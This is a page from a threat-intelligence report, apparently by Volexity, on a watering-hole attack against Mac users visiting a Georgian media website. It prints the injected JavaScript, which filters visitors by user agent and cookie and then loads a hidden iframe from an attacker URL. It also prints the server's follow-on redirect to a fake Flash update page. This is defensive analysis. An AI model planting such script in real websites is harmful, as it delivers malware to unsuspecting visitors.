distribute malware. The targets were then further narrowed to those that were running the Mac OS X operating system, had not previously visited the website, and had specific browser versions. The attackers accomplished much of this with JavaScript they placed on the media organization's website.
The following JavaScript code was observed on the index page of the Georgian language portion of the website.
3454 <script type="text/javascript"> 3455 function prepareFrame() { 3456 var ifrm = document.createElement("iframe"); 3457 ifrm.setAttribute("src", "http://updatesec.webredirect.org/flash/index.php"); 3458 ifrm.style.width = "0px"; 3459 ifrm.style.height = "0px"; 3460 document.body.appendChild(ifrm); 3461 } 3462 3463 var x = navigator.userAgent; 3464 if (x.indexOf("Macintosh") > -1 && x.indexOf("Chrome") == -1 ) { 3465 if(true) { 3466 var t =document.cookie; 3467 3468 if (t.indexOf("site=RNDsstr2Template2") > -1) { 3469 3470 }else { 3471 3472 if(t.indexOf("site=RNDsstrTemplate") > -1){ 3473 setCookie("site","RNDsstr2Template2","30"); 3474 3475 3476 }else { 3477 setCookie("site","RNDsstrTemplate","30"); 3478 prepareFrame(); 3479 } 3480 } 3481 } 3482 3483 } 3484 3485 function setCookie(cname, cvalue, exdays) { 3486 var d = new Date(); 3487 d.setTime(d.getTime() + (exdays*24*60*60*1000)); 3488 var expires = "expires="+d.toUTCString(); 3489 document.cookie = cname + "=" + cvalue + "; " + expires; 3490 } 3491 </script>
The attackers appear to have implemented multiple checks to make sure they limited the targeting and frequency of the attacks against visitors to the website. In particular, the JavaScript specifically checks if the vistor's User-Agent is associated with a Mac and that the browser is not Google Chrome. If these conditions pass, cookies for the website are pulled into a variable and inspected. In particular a cookie named site is examined to see if it holds the value RNDsstr2Template2 or RNDsstrTemplate. If either cookie is present, it indicates that the visitor has previously visited the website and evaluated the attacker's JavaScript code. If this is the case, the exploitation chain will end. The code will then extend the expiration of the site cookie with RNDsstr2Template2 as its value. However, if initial criteria passed and the site cookie is not present or at least does not contain the value RNDsstr2Template2 or RNDsstrTemplate, the JavaScript will then create the site cookie with the value RNDsstrTemplate and then call the function prepareFrame().
The prepareFrame() function effectively loads an iframe from the following attacker controlled URL:
http://updatesec.webredirect[.]org/flash/index.php
During most of Volexity's test cases, this page will only return 2 bytes back to the request. However, when requesting the URL with a User-Agent indicative of a Mac system using Safari, Volexity was able to intermittently get the the website to return follow on JavaScript. Despite the initial check ensuring the visitor is on a Mac and not running Google Chrome, it appears server-side code performs further checks before attempting to actually target the user. Volexity observed the following code being returned from the server upon meeting all targeting conditions:
<script type='text/javascript'>
window.parent.location.href= 'http://updatesec.webredirect[.]org/flashplayer/index.html';
</script>
This script results in the user being brought to a page titled "Flash Player Critical Update" that was designed to appear as though it was a legitimate Adobe website. This page in turn loaded an iframe from the following URL:
2/7